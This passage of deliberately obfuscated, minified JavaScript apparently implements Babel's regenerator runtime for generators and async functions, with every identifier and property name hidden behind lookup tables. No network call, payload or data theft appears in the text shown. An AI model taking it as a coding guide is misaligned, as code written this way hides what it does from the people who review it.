NXj(xvj,Qrj){TI.push(gkj);if(N9(AI()[KF(lF)].call(null,SY,Jh,GI,NV),xvj[bb()[tI(Wr)](ZV,Oq)]))throw xvj[SI()[BF(CF)](U4,Jc)];N9(N9(typeof Id()[xI(SM)],fq([],[][[]]))?Id()[xI(B9)](GLj,BV,rF,jG):Id()[xI(SY)].call(null,Vwj,rs,NV,UZ),xvj[bb()[tI(Wr)].call(null,ZV,Oq)])||N9(E4(typeof hI()[Xr(bM)],'undefined')?hI()[Xr(qY)](cV,ss,GV,sh):hI()[Xr(Is)](hm,sh,x6j,Kb),xvj[N9(typeof bb()[tI(rc)],'undefined')?bb()[tI(g4)](bR,sT):bb()[tI(Wr)].call(null,ZV,Oq)])?this[bb()[tI(RP)](T5,cm)]=xvj[SI()[BF(CF)].apply(null,[U4,Jc])]:N9(bb()[tI(Bv)](jc,C4),xvj[bb()[tI(Wr)].call(null,ZV,Oq)])?(this[hI()[Xr(TT)].call(null,Mv,B4,bH,VT)]=this[SI()[BF(CF)].call(null,U4,Jc)]=xvj[E4(typeof SI()[BF(VT)],'undefined')?SI()[BF(CF)].apply(null,[U4,Jc]):SI()[BF(RV)](IE,H2)],this[Pp()[hb(lF)](Jb,V6j,TV(TV([])),WF,fB,TY)]=bb()[tI(Bv)](jc,C4),this[N9(typeof bb()[tI(sB)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[gR,nO]):bb()[tI(RP)](T5,cm)]=bb()[tI(Sm)].apply(null,[KG,jtj])):N9(Id()[xI(Is)](SU,xc,Jb,pm),xvj[E4(typeof bb()[tI(pp)],'undefined')?bb()[tI(Wr)](ZV,Oq):bb()[tI(g4)](TN,bG)])&&Qrj&&(this[bb()[tI(RP)].call(null,T5,cm)]=Qrj);var tXj;return TI.pop(),tXj=Ivj,tXj;},SI()[BF(qJ)].call(null,Bv,ps),function REj(sOj){TI.push(nzj);for(var sXj=j4(this[YB()[W5(DU)].apply(null,[Db,k3j])][YB()[W5(sh)](LB,I6j)],BV);hG(sXj,sh);--sXj){var rCj=this[E4(typeof YB()[W5(fB)],fq([],[][[]]))?YB()[W5(DU)](Db,k3j):YB()[W5(BV)].apply(null,[Inj,xX])][sXj];if(N9(rCj[SI()[BF(Bv)].call(null,dG,zT)],sOj)){var Bmj;return this[AI()[KF(jx)].apply(null,[Z0,RG,C2,B4])](rCj[SI()[BF(Db)](CF,Ir)],rCj[bb()[tI(YE)](Wr,Xkj)]),gCj(rCj),TI.pop(),Bmj=Ivj,Bmj;}}TI.pop();},YB()[W5(zb)].apply(null,[NT,rP]),function xrj(ZXj){TI.push(lx);for(var qZj=j4(this[YB()[W5(DU)].call(null,Db,GI)][YB()[W5(sh)].apply(null,[LB,vx])],bI[xd]);hG(qZj,sh);--qZj){var ZRj=this[YB()[W5(DU)](Db,GI)][qZj];if(N9(ZRj[Pp()[hb(WF)].call(null,Jb,rE,U4,Gv,LB,dv)],ZXj)){var jGj=ZRj[SI()[BF(Db)](CF,QR)];if(N9(AI()[KF(lF)](rF,rE,GI,NV),jGj[bb()[tI(Wr)](ZV,xU)])){var LCj=jGj[E4(typeof SI()[BF(vH)],fq('',[][[]]))?SI()[BF(CF)].call(null,U4,QK):SI()[BF(RV)].call(null,vm,QQ)];gCj(ZRj);}var Qvj;return TI.pop(),Qvj=LCj,Qvj;}}throw new (ct[YB()[W5(z9)].call(null,U4,btj)])(hI()[Xr(KT)].apply(null,[C0,pp,dG,Tm]));},SI()[BF(zm)].call(null,kG,p9),function Brj(QZj,wvj,lHj){TI.push(pY);this[SI()[BF(DU)](Wwj,bH)]=Jp(v8,[SI()[BF(QF)](x7,xU),RGj(QZj),SI()[BF(gM)].apply(null,[zm,g8j]),wvj,SI()[BF(RP)](SY,CC),lHj]);N9(bb()[tI(RP)](T5,UR),this[Pp()[hb(lF)].apply(null,[Jb,vx,fB,ms,TV([]),TY])])&&(this[SI()[BF(CF)](U4,ztj)]=tOj);var CGj;return TI.pop(),CGj=Ivj,CGj;}]);var Rvj;return TI.pop(),Rvj=C7j,Rvj;};var OZj=function(V7j){"@babel/helpers - typeof";TI.push(Xwj);OZj=XP(AI()[KF(xd)](EN,Tnj,sh,B4),typeof ct[E4(typeof hI()[Xr(SY)],fq('',[][[]]))?hI()[Xr(Jb)](l5,nG,Mc,pm):hI()[Xr(Is)](RDj,TV(BV),S3j,TV(TV([])))])&&XP(Id()[xI(g4)](b4,qh,Jb,jc),typeof ct[hI()[Xr(Jb)](l5,h9,Mc,w2)][N9(typeof SI()[BF(U4)],'undefined')?SI()[BF(RV)].call(null,mh,T2):SI()[BF(QF)].call(null,x7,fh)])?function(CYj){return vfj.apply(this,[Mw,arguments]);}:function(l4j){return vfj.apply(this,[Al,arguments]);};var GOj;return TI.pop(),GOj=OZj(V7j),GOj;};var khj=function(){"use strict";var kxj=function(nIj,qSj,wqj){return lpj.apply(this,[df,arguments]);};var fZj=function(wUj,KEj,PJj,rUj){TI.push(HR);var Y5j=KEj&&gC(KEj[YB()[W5(B4)].call(null,jc,QK)],ETj)?KEj:ETj;var nmj=ct[Id()[xI(sh)].call(null,mLj,D4,Jb,Bv)][bb()[tI(T5)](JH,jb)](Y5j[YB()[W5(B4)].call(null,jc,QK)]);var Kvj=new WUj(rUj||[]);FUj(nmj,E4(typeof bb()[tI(ms)],fq('',[][[]]))?bb()[tI(qU)].apply(null,[QZ,A9]):bb()[tI(g4)](Mjj,lv),Jp(v8,[hI()[Xr(B4)](Op,pp,mM,Xm),jXj(wUj,PJj,Kvj)]));var WJj;return TI.pop(),WJj=nmj,WJj;};var ETj=function(){};var VXj=function(){};var EZj=function(){};var mJj=function(Pxj,IGj){TI.push(vv);function CZj(kEj,Yxj,ERj,JXj){var fUj=Jlj(v8,[Pxj[kEj],Pxj,Yxj]);TI.push(X3j);if(E4(AI()[KF(lF)](Xm,MDj,GI,NV),fUj[bb()[tI(Wr)](ZV,QB)])){var m7j=fUj[SI()[BF(CF)](U4,UM)],PXj=m7j[hI()[Xr(B4)](Z5,Z0,mM,mJ)];var cZj;return cZj=PXj&&XP(hI()[Xr(pY)](nP,TV(sh),ms,JH),OZj(PXj))&&XCj.call(PXj,bb()[tI(Db)](GV,dF))?IGj[bb()[tI(zb)].call(null,YDj,hq)](PXj[bb()[tI(Db)](GV,dF)])[AI()[KF(LB)].call(null,Is,MDj,KX,Ds)](function(BUj){TI.push(wT);CZj(bb()[tI(RP)].apply(null,[T5,Pwj]),BUj,ERj,JXj);TI.pop();},function(trj){TI.push(zm);CZj(AI()[KF(lF)].apply(null,[BV,Ylj,GI,NV]),trj,ERj,JXj);TI.pop();}):IGj[bb()[tI(zb)](YDj,hq)](PXj)[AI()[KF(LB)](Mq,MDj,KX,Ds)](function(dUj){TI.push(xR);m7j[hI()[Xr(B4)].apply(null,[Alj,V4,mM,Yv])]=dUj,ERj(m7j);TI.pop();},function(mvj){var KCj;TI.push(SY);return KCj=CZj(AI()[KF(lF)](YI,S7,GI,NV),mvj,ERj,JXj),TI.pop(),KCj;}),TI.pop(),cZj;}JXj(fUj[SI()[BF(CF)].call(null,U4,UM)]);TI.pop();}var OXj;FUj(this,bb()[tI(qU)].call(null,QZ,Cs),Jp(v8,[hI()[Xr(B4)].apply(null,[GR,EN,mM,fB]),function KZj(Srj,v7j){var mhj=function(){return new IGj(function(Ghj,EHj){CZj(Srj,v7j,Ghj,EHj);});};var WTj;TI.push(mK);return WTj=OXj=OXj?OXj[AI()[KF(LB)].call(null,rF,Zm,KX,Ds)](mhj,mhj):mhj(),TI.pop(),WTj;}]));TI.pop();};var Orj=function(zYj){return lpj.apply(this,[A3,arguments]);};var qRj=function(Opj){return lpj.apply(this,[Ow,arguments]);};var WUj=function(HTj){TI.push(fkj);this[YB()[W5(DU)](Db,JF)]=[Jp(v8,[Pp()[hb(WF)].call(null,Jb,GH,rI,TT,V4,dv),N9(typeof AI()[KF(z9)],fq(bb()[tI(B9)](RP,wjj),[][[]]))?AI()[KF(Ds)](LB,Kc,Xgj,bN):AI()[KF(WF)](T5,cDj,NV,Ds)])],HTj[SI()[BF(KT)].call(null,ss,Jr)](Orj,this),this[AI()[KF(T5)](Mm,cDj,zzj,NV)](TV(sh));TI.pop();};var TTj=function(bHj){TI.push(NJ);if(bHj||N9(bb()[tI(B9)](RP,wT),bHj)){var fOj=bHj[bXj];if(fOj){var nOj;return TI.pop(),nOj=fOj.call(bHj),nOj;}if(XP(N9(typeof AI()[KF(Mq)],fq(bb()[tI(B9)](RP,wT),[][[]]))?AI()[KF(Ds)].apply(null,[mJ,Twj,xm,bK]):AI()[KF(xd)](g5,HJ,sh,B4),typeof bHj[bb()[tI(RP)](T5,VK)])){var FZj;return TI.pop(),FZj=bHj,FZj;}if(TV(ct[E4(typeof SI()[BF(fB)],fq([],[][[]]))?SI()[BF(zb)](N7,CR):SI()[BF(RV)].apply(null,[B6j,Njj])](bHj[YB()[W5(sh)].apply(null,[LB,M1j])]))){var sEj=zX(BV),rZj=function lJj(){TI.push(IP);for(;XG(++sEj,bHj[E4(typeof YB()[W5(mM)],fq('',[][[]]))?YB()[W5(sh)](LB,p1j):YB()[W5(BV)](GR,wU)]);)if(XCj.call(bHj,sEj)){var Fhj;return lJj[E4(typeof hI()[Xr(Jb)],fq('',[][[]]))?hI()[Xr(B4)](QM,sT,mM,qM):hI()[Xr(Is)](lDj,AE,Bgj,TV(TV(BV)))]=bHj[sEj],lJj[E4(typeof YB()[W5(KG)],'undefined')?YB()[W5(qY)].apply(null,[Kc,wr]):YB()[W5(BV)].call(null,QO,qZ)]=TV(BV),TI.pop(),Fhj=lJj,Fhj;}lJj[hI()[Xr(B4)](QM,zb,mM,Hs)]=Uhj;lJj[YB()[W5(qY)](Kc,wr)]=TV(bI[rs]);var Gmj;return TI.pop(),Gmj=lJj,Gmj;};var NTj;return NTj=rZj[bb()[tI(RP)](T5,VK)]=rZj,TI.pop(),NTj;}}throw new (ct[YB()[W5(LC)](qM,x2)])(fq(OZj(bHj),bb()[tI(U4)](Ds,vE)));};TI.push(xY);khj=function xxj(){return FRj;};var Uhj;var FRj={};var F7j=ct[Id()[xI(sh)](bN,D4,Jb,Mq)][YB()[W5(B4)](jc,Zc)];var XCj=F7j[YB()[W5(WF)](n7,Em)];var FUj=ct[Id()[xI(sh)](bN,D4,Jb,bP)][Pp()[hb(BV)].call(null,lF,Kc,QF,KM,qU,Wp)]||function(Fpj,b4j,Dcj){return vfj.apply(this,[vn,arguments]);};var vXj=XP(N9(typeof AI()[KF(WF)],fq([],[][[]]))?AI()[KF(Ds)](fB,QZ,gh,v6j):AI()[KF(xd)].call(null,Mq,bC,sh,B4),typeof ct[hI()[Xr(Jb)](nG,bP,Mc,QF)])?ct[hI()[Xr(Jb)].apply(null,[nG,TV(TV([])),Mc,Ds])]:{};var bXj=vXj[N9(typeof SI()[BF(rF)],'undefined')?SI()[BF(RV)](IC,P3j):SI()[BF(QF)](x7,nU)]||hI()[Xr(bP)](Zq,ZO,kK,gM);var wGj=vXj[SI()[BF(YI)](JH,qgj)]||YB()[W5(TT)].call(null,wJ,wJ);var Ixj=vXj[hI()[Xr(B9)](Zx,RV,qY,Bv)]||Pp()[hb(xY)].apply(null,[xY,rF,TV(TV([])),WF,Mm,p6j]);try{var Z5j=TI.length;var K5j=TV({});kxj({},bb()[tI(B9)](RP,VG));}catch(gXj){TI.splice(j4(Z5j,BV),Infinity,xY);kxj=function(FK,R8j,Mwj){return Jlj.apply(this,[C8,arguments]);};}FRj[bb()[tI(DU)].apply(null,[hJ,sT])]=fZj;var VRj=SI()[BF(TT)](n7,Q8j);var FJj=AI()[KF(SY)].call(null,VT,rH,Mc,lF);var NEj=E4(typeof bb()[tI(SM)],fq([],[][[]]))?bb()[tI(jc)](rI,p6j):bb()[tI(g4)](ZU,Tzj);var bGj=SI()[BF(qY)](VT,LC);var HXj={};var Vhj={};kxj(Vhj,bXj,function(){return Jlj.apply(this,[Gz,arguments]);});var jhj=ct[Id()[xI(sh)](bN,D4,Jb,Hs)][N9(typeof bb()[tI(AU)],fq([],[][[]]))?bb()[tI(g4)].call(null,jzj,jx):bb()[tI(gM)].apply(null,[YE,hDj])];var J5j=jhj&&jhj(jhj(TTj([])));J5j&&E4(J5j,F7j)&&XCj.call(J5j,bXj)&&(Vhj=J5j);var OUj=EZj[YB()[W5(B4)](jc,Zc)]=ETj[YB()[W5(B4)](jc,Zc)]=ct[Id()[xI(sh)].apply(null,[bN,D4,Jb,nG])][bb()[tI(T5)](JH,KE)](Vhj);function MEj(qmj){TI.push(Um);[N9(typeof bb()[tI(Ds)],'undefined')?bb()[tI(g4)].apply(null,[BZ,f2]):bb()[tI(RP)](T5,kR),E4(typeof AI()[KF(V4)],fq(bb()[tI(B9)](RP,bZ),[][[]]))?AI()[KF(lF)](ss,Tgj,GI,NV):AI()[KF(Ds)](TT,gwj,Vx,Px),bb()[tI(Bv)].apply(null,[jc,PR])][SI()[BF(KT)](ss,T6)](function(TEj){kxj(qmj,TEj,function(GCj){var sUj;TI.push(z9);return sUj=this[bb()[tI(qU)](QZ,GK)](TEj,GCj),TI.pop(),sUj;});});TI.pop();}function jXj(OOj,dhj,Smj){var hXj=VRj;return function(YUj,HUj){TI.push(kp);if(N9(hXj,NEj))throw new (ct[YB()[W5(z9)].apply(null,[U4,Vlj])])(SI()[BF(qU)].call(null,h9,GDj));if(N9(hXj,bGj)){if(N9(E4(typeof AI()[KF(xm)],'undefined')?AI()[KF(lF)].call(null,qM,sv,GI,NV):AI()[KF(Ds)](Kb,G8j,dR,LB),YUj))throw HUj;var GGj;return GGj=Jp(v8,[hI()[Xr(B4)](rO,qU,mM,rF),Uhj,YB()[W5(qY)](Kc,mh),TV(sh)]),TI.pop(),GGj;}for(Smj[Pp()[hb(lF)](Jb,qT,TV(TV({})),LB,KM,TY)]=YUj,Smj[SI()[BF(CF)](U4,gQ)]=HUj;;){var ghj=Smj[SI()[BF(DU)].apply(null,[Wwj,Iv])];if(ghj){var mOj=GEj(ghj,Smj);if(mOj){if(N9(mOj,HXj))continue;var fhj;return TI.pop(),fhj=mOj,fhj;}}if(N9(bb()[tI(RP)].apply(null,[T5,wT]),Smj[Pp()[hb(lF)](Jb,qT,EN,Sm,mJ,TY)]))Smj[SI()[BF(jc)].call(null,rs,Pv)]=Smj[YB()[W5(KT)].call(null,lF,x7)]=Smj[SI()[BF(CF)](U4,gQ)];else if(N9(E4(typeof AI()[KF(pY)],'undefined')?AI()[KF(lF)](qU,sv,GI,NV):AI()[KF(Ds)](rI,CE,rT,CDj),Smj[Pp()[hb(lF)](Jb,qT,V4,rF,EN,TY)])){if(N9(hXj,VRj))throw hXj=bGj,Smj[N9(typeof SI()[BF(bM)],fq([],[][[]]))?SI()[BF(RV)](TH,QT):SI()[BF(CF)](U4,gQ)];Smj[bb()[tI(TP)](wJ,fU)](Smj[SI()[BF(CF)](U4,gQ)]);}else N9(bb()[tI(Bv)](jc,v8j),Smj[Pp()[hb(lF)](Jb,qT,U4,AU,nG,TY)])&&Smj[YB()[W5(qU)](Fx,gI)](bb()[tI(Bv)].call(null,jc,v8j),Smj[SI()[BF(CF)].call(null,U4,gQ)]);hXj=NEj;var FOj=Jlj(v8,[OOj,dhj,Smj]);if(N9(Id()[xI(Is)].apply(null,[Iwj,xc,Jb,qY]),FOj[E4(typeof bb()[tI(A0)],fq([],[][[]]))?bb()[tI(Wr)].apply(null,[ZV,Swj]):bb()[tI(g4)](jO,Bjj)])){if(hXj=Smj[YB()[W5(qY)](Kc,mh)]?bGj:FJj,N9(FOj[SI()[BF(CF)](U4,gQ)],HXj))continue;var hrj;return hrj=Jp(v8,[hI()[Xr(B4)].apply(null,[rO,Kb,mM,TV(TV([]))]),FOj[SI()[BF(CF)].call(null,U4,gQ)],YB()[W5(qY)](Kc,mh),Smj[YB()[W5(qY)].call(null,Kc,mh)]]),TI.pop(),hrj;}N9(AI()[KF(lF)](Yh,sv,GI,NV),FOj[bb()[tI(Wr)].apply(null,[ZV,Swj])])&&(hXj=bGj,Smj[Pp()[hb(lF)](Jb,qT,YE,U4,jx,TY)]=N9(typeof AI()[KF(TT)],fq([],[][[]]))?AI()[KF(Ds)](YE,bK,Sm,PQ):AI()[KF(lF)].call(null,Tm,sv,GI,NV),Smj[SI()[BF(CF)](U4,gQ)]=FOj[SI()[BF(CF)](U4,gQ)]);}TI.pop();};}function GEj(Qxj,S3l){TI.push(N2);var Z0j=S3l[Pp()[hb(lF)](Jb,ZB,Tm,A0,TV(TV([])),TY)];var vtl=Qxj[N9(typeof SI()[BF(YDj)],fq('',[][[]]))?SI()[BF(RV)](z4,QH):SI()[BF(QF)](x7,DP)][Z0j];if(N9(vtl,Uhj)){var wzl;return S3l[SI()[BF(DU)](Wwj,M5)]=null,N9(AI()[KF(lF)](zb,nd,GI,NV),Z0j)&&Qxj[SI()[BF(QF)](x7,DP)][bb()[tI(Bv)](jc,Fr)]&&(S3l[Pp()[hb(lF)].call(null,Jb,ZB,QF,mJ,jc,TY)]=bb()[tI(Bv)](jc,Fr),S3l[SI()[BF(CF)](U4,vs)]=Uhj,GEj(Qxj,S3l),N9(AI()[KF(lF)].apply(null,[Gx,nd,GI,NV]),S3l[Pp()[hb(lF)](Jb,ZB,bM,Hs,TV([]),TY)]))||E4(bb()[tI(Bv)].call(null,jc,Fr),Z0j)&&(S3l[Pp()[hb(lF)](Jb,ZB,h9,WF,KM,TY)]=AI()[KF(lF)].call(null,AE,nd,GI,NV),S3l[SI()[BF(CF)](U4,vs)]=new (ct[N9(typeof YB()[W5(QF)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[IO,flj]):YB()[W5(LC)](qM,Ms)])(fq(fq(Pp()[hb(SY)](AU,pV,TV(TV([])),Ds,TV(TV(sh)),fU),Z0j),bb()[tI(Xm)](kp,Xp)))),TI.pop(),wzl=HXj,wzl;}var jwl=Jlj(v8,[vtl,Qxj[SI()[BF(QF)].call(null,x7,DP)],S3l[E4(typeof SI()[BF(V4)],fq([],[][[]]))?SI()[BF(CF)].apply(null,[U4,vs]):SI()[BF(RV)].apply(null,[kK,Znj])]]);if(N9(AI()[KF(lF)](Bv,nd,GI,NV),jwl[bb()[tI(Wr)](ZV,Rd)])){var w2j;return S3l[N9(typeof Pp()[hb(xd)],fq(bb()[tI(B9)].apply(null,[RP,jf]),[][[]]))?Pp()[hb(rs)](Wwj,kwj,bN,bM,TV(TV({})),Qnj):Pp()[hb(lF)].apply(null,[Jb,ZB,V4,RV,mJ,TY])]=AI()[KF(lF)].apply(null,[BV,nd,GI,NV]),S3l[N9(typeof SI()[BF(lF)],'undefined')?SI()[BF(RV)](BJ,vv):SI()[BF(CF)].call(null,U4,vs)]=jwl[SI()[BF(CF)].apply(null,[U4,vs])],S3l[E4(typeof SI()[BF(qU)],fq('',[][[]]))?SI()[BF(DU)](Wwj,M5):SI()[BF(RV)](pnj,RE)]=null,TI.pop(),w2j=HXj,w2j;}var nDl=jwl[SI()[BF(CF)].apply(null,[U4,vs])];var s0j;return s0j=nDl?nDl[YB()[W5(qY)](Kc,Lh)]?(S3l[Qxj[SI()[BF(gM)](zm,As)]]=nDl[hI()[Xr(B4)](Rc,NV,mM,Mq)],S3l[bb()[tI(RP)].call(null,T5,VF)]=Qxj[SI()[BF(RP)].call(null,SY,DF)],E4(bb()[tI(Bv)].call(null,jc,Fr),S3l[E4(typeof Pp()[hb(BV)],'undefined')?Pp()[hb(lF)].apply(null,[Jb,ZB,QF,CV,wJ,TY]):Pp()[hb(rs)](MU,zzj,nO,Gx,xY,ALj)])&&(S3l[N9(typeof Pp()[hb(z9)],fq([],[][[]]))?Pp()[hb(rs)].call(null,AE,IE,TP,CV,rI,HU):Pp()[hb(lF)](Jb,ZB,TV(TV({})),rs,TV(TV(BV)),TY)]=N9(typeof bb()[tI(rc)],fq('',[][[]]))?bb()[tI(g4)](wX,mh):bb()[tI(RP)](T5,VF),S3l[SI()[BF(CF)](U4,vs)]=Uhj),S3l[SI()[BF(DU)].apply(null,[Wwj,M5])]=null,HXj):nDl:(S3l[Pp()[hb(lF)](Jb,ZB,Mq,Xm,jx,TY)]=N9(typeof AI()[KF(CV)],'undefined')?AI()[KF(Ds)](Gx,kzj,SR,MDj):AI()[KF(lF)].call(null,qJ,nd,GI,NV),S3l[SI()[BF(CF)](U4,vs)]=new (ct[E4(typeof YB()[W5(ZV)],fq('',[][[]]))?YB()[W5(LC)](qM,Ms):YB()[W5(BV)].call(null,QZ,g7)])(Pp()[hb(LB)].call(null,Wr,EI,Mq,lU,U4,GT)),S3l[SI()[BF(DU)].apply(null,[Wwj,M5])]=null,HXj),TI.pop(),s0j;}VXj[YB()[W5(B4)](jc,Zc)]=EZj;FUj(OUj,SI()[BF(Ds)](B9,GLj),Jp(v8,[hI()[Xr(B4)].apply(null,[Ctj,TV(sh),mM,CV]),EZj,N9(typeof hI()[Xr(VG)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[qlj,TV(TV({})),jjj,TV({})]):hI()[Xr(lF)].apply(null,[Zv,Gx,Db,B9]),TV(sh)]));FUj(EZj,SI()[BF(Ds)].apply(null,[B9,GLj]),Jp(v8,[hI()[Xr(B4)](Ctj,TV(BV),mM,SY),VXj,E4(typeof hI()[Xr(tG)],fq([],[][[]]))?hI()[Xr(lF)](Zv,B9,Db,U4):hI()[Xr(Is)](Mm,SY,Mjj,EN),TV(bI[rs])]));VXj[SI()[BF(TP)](jG,Kc)]=kxj(EZj,Ixj,YB()[W5(jc)](HC,Qwj));FRj[E4(typeof YB()[W5(Mm)],fq([],[][[]]))?YB()[W5(gM)].call(null,vx,vjj):YB()[W5(BV)].call(null,bM,dDj)]=function(qQj){TI.push(qR);var Ptl=XP(E4(typeof AI()[KF(WF)],'undefined')?AI()[KF(xd)].apply(null,[RP,TJ,sh,B4]):AI()[KF(Ds)](lF,tAj,qlj,zC),typeof qQj)&&qQj[SI()[BF(Ds)](B9,Nc)];var mgl;return mgl=TV(TV(Ptl))&&(N9(Ptl,VXj)||N9(YB()[W5(jc)](HC,U9),Ptl[SI()[BF(TP)](jG,qZ)]||Ptl[N9(typeof SI()[BF(xY)],fq([],[][[]]))?SI()[BF(RV)](bZ,ttj):SI()[BF(LB)].apply(null,[CV,h3j])])),TI.pop(),mgl;};FRj[Pp()[hb(LC)].call(null,Ds,ZV,TV(TV({})),jx,AU,M1j)]=function(s2j){TI.push(gZ);ct[E4(typeof Id()[xI(bM)],fq([],[][[]]))?Id()[xI(sh)](QN,D4,Jb,SY):Id()[xI(B9)](CDj,mV,mjj,TP)][Pp()[hb(z9)](lF,fnj,TV({}),sB,TV(TV({})),GI)]?ct[Id()[xI(sh)](QN,D4,Jb,JH)][E4(typeof Pp()[hb(xd)],'undefined')?Pp()[hb(z9)](lF,fnj,Wr,rF,LC,GI):Pp()[hb(rs)](UH,Ps,h9,mJ,QF,QT)](s2j,EZj):(s2j[SI()[BF(Xm)](Dm,pI)]=EZj,kxj(s2j,Ixj,YB()[W5(jc)](HC,tp)));s2j[N9(typeof YB()[W5(B9)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[HLj,R1j]):YB()[W5(B4)](jc,NQ)]=ct[Id()[xI(sh)](QN,D4,Jb,Hs)][bb()[tI(T5)].call(null,JH,Kd)](OUj);var Ctl;return TI.pop(),Ctl=s2j,Ctl;};FRj[AI()[KF(LC)](sT,D4,nG,NV)]=function(Wtj){return Jlj.apply(this,[BD,arguments]);};MEj(mJj[N9(typeof YB()[W5(lU)],'undefined')?YB()[W5(BV)].call(null,VK,qLj):YB()[W5(B4)].call(null,jc,Zc)]);kxj(mJj[YB()[W5(B4)](jc,Zc)],wGj,function(){return Jlj.apply(this,[O1,arguments]);});FRj[SI()[BF(YE)](nG,XH)]=mJj;FRj[E4(typeof hI()[Xr(q2)],'undefined')?hI()[Xr(QF)](JV,pp,bkj,ss):hI()[Xr(Is)].apply(null,[VJ,RV,F6j,nG])]=function(DWl,rzl,ALl,g0j,Nkl){TI.push(tU);N9(T4j(sh),Nkl)&&(Nkl=ct[YB()[W5(RP)].call(null,Xs,jI)]);var Xzl=new mJj(fZj(DWl,rzl,ALl,g0j),Nkl);var ztl;return ztl=FRj[YB()[W5(gM)].apply(null,[vx,th])](rzl)?Xzl:Xzl[bb()[tI(RP)](T5,fV)]()[AI()[KF(LB)](rc,wtj,KX,Ds)](function(D6l){TI.push(lm);var X2j;return X2j=D6l[YB()[W5(qY)].apply(null,[Kc,CP])]?D6l[hI()[Xr(B4)].apply(null,[Mgj,Hs,mM,TV(TV(BV))])]:Xzl[bb()[tI(RP)](T5,HH)](),TI.pop(),X2j;}),TI.pop(),ztl;};MEj(OUj);kxj(OUj,Ixj,bb()[tI(qJ)](Tm,LX));kxj(OUj,bXj,function(){return Jlj.apply(this,[ED,arguments]);});kxj(OUj,bb()[tI(zm)].apply(null,[WE,VC]),function(){return Jlj.apply(this,[Yt,arguments]);});FRj[AI()[KF(z9)].apply(null,[xd,GJ,IH,Ds])]=function(C8j){return Jlj.apply(this,[If,arguments]);};FRj[YB()[W5(Bv)].call(null,Ds,qJ)]=TTj;WUj[YB()[W5(B4)](jc,Zc)]=Jp(v8,[SI()[BF(Ds)](B9,GLj),WUj,AI()[KF(T5)](lU,YDj,zzj,NV),function ZDl(Lll){TI.push(D5);if(this[Id()[xI(lF)](wjj,jwj,Ds,KM)]=sh,this[bb()[tI(RP)](T5,Ss)]=bI[rs],this[E4(typeof SI()[BF(LB)],fq('',[][[]]))?SI()[BF(jc)](rs,szj):SI()[BF(RV)](kY,IT)]=this[YB()[W5(KT)](lF,gI)]=Uhj,this[N9(typeof YB()[W5(zm)],fq('',[][[]]))?YB()[W5(BV)](NH,V2):YB()[W5(qY)](Kc,vY)]=TV(bI[xd]),this[SI()[BF(DU)].call(null,Wwj,FF)]=null,this[Pp()[hb(lF)].apply(null,[Jb,IE,YE,LC,Mm,TY])]=E4(typeof bb()[tI(Z0)],fq('',[][[]]))?bb()[tI(RP)](T5,Ss):bb()[tI(g4)](Pzj,JWj),this[SI()[BF(CF)](U4,Rr)]=Uhj,this[YB()[W5(DU)].call(null,Db,RB)][SI()[BF(KT)](ss,jq)](qRj),TV(Lll))for(var kKj in this)N9(SI()[BF(pY)](Mq,Fb),kKj[bb()[tI(B4)](SY,sF)](sh))&&XCj.call(this,kKj)&&TV(ct[SI()[BF(zb)](N7,Yzj)](Xjj(kKj[bb()[tI(PB)](xY,Lb)](BV))))&&(this[kKj]=Uhj);TI.pop();},SI()[BF(U4)](g4,AK),function(){return Jlj.apply(this,[Zz,arguments]);},bb()[tI(TP)].apply(null,[wJ,lU]),function Ttl(sWl){TI.push(Um);if(this[YB()[W5(qY)](Kc,Lp)])throw sWl;var Skl=this;function t0j(T0j,nKj){TI.push(Y8j);QLl[bb()[tI(Wr)].call(null,ZV,fM)]=AI()[KF(lF)].call(null,NV,vO,GI,NV);QLl[SI()[BF(CF)].apply(null,[U4,Sb])]=sWl;Skl[E4(typeof bb()[tI(VG)],fq([],[][[]]))?bb()[tI(RP)](T5,mO):bb()[tI(g4)](Ps,mzj)]=T0j;nKj&&(Skl[Pp()[hb(lF)].call(null,Jb,D5,TV(TV({})),Ds,Jb,TY)]=bb()[tI(RP)](T5,mO),Skl[SI()[BF(CF)](U4,Sb)]=Uhj);var AQj;return TI.pop(),AQj=TV(TV(nKj)),AQj;}for(var Vkl=j4(this[YB()[W5(DU)](Db,SZ)][YB()[W5(sh)](LB,xx)],bI[xd]);hG(Vkl,sh);--Vkl){var N6l=this[YB()[W5(DU)](Db,SZ)][Vkl],QLl=N6l[SI()[BF(Db)](CF,EX)];if(N9(AI()[KF(WF)](lx,Vd,NV,Ds),N6l[N9(typeof Pp()[hb(CF)],fq(bb()[tI(B9)](RP,bZ),[][[]]))?Pp()[hb(rs)](IP,h3j,Gv,EN,Z0,rE):Pp()[hb(WF)](Jb,Tgj,MF,KM,TV(BV),dv)])){var pll;return pll=t0j(bb()[tI(Sm)](KG,WH)),TI.pop(),pll;}if(zv(N6l[Pp()[hb(WF)].call(null,Jb,Tgj,TV(TV([])),sh,g4,dv)],this[Id()[xI(lF)](vzj,jwj,Ds,vH)])){var bwl=XCj.call(N6l,Pp()[hb(T5)](B4,NR,TV(TV({})),YI,TV(TV([])),jX)),SQj=XCj.call(N6l,SI()[BF(Bv)].apply(null,[dG,Ajj]));if(bwl&&SQj){if(XG(this[Id()[xI(lF)].call(null,vzj,jwj,Ds,h9)],N6l[Pp()[hb(T5)].call(null,B4,NR,g5,Yv,xm,jX)])){var czl;return czl=t0j(N6l[Pp()[hb(T5)](B4,NR,qY,YI,WF,jX)],TV(sh)),TI.pop(),czl;}if(XG(this[E4(typeof Id()[xI(BV)],fq(bb()[tI(B9)].call(null,RP,bZ),[][[]]))?Id()[xI(lF)](vzj,jwj,Ds,jx):Id()[xI(B9)](D4,Pwj,vU,KM)],N6l[SI()[BF(Bv)](dG,Ajj)])){var Btl;return Btl=t0j(N6l[SI()[BF(Bv)].call(null,dG,Ajj)]),TI.pop(),Btl;}}else if(bwl){if(XG(this[Id()[xI(lF)].call(null,vzj,jwj,Ds,sh)],N6l[Pp()[hb(T5)](B4,NR,bP,jc,nO,jX)])){var ngl;return ngl=t0j(N6l[Pp()[hb(T5)].call(null,B4,NR,TG,nG,h9,jX)],TV(sh)),TI.pop(),ngl;}}else{if(TV(SQj))throw new (ct[YB()[W5(z9)](U4,ZF)])(YB()[W5(Db)](A0,jN));if(XG(this[Id()[xI(lF)](vzj,jwj,Ds,Mq)],N6l[SI()[BF(Bv)](dG,Ajj)])){var lKj;return 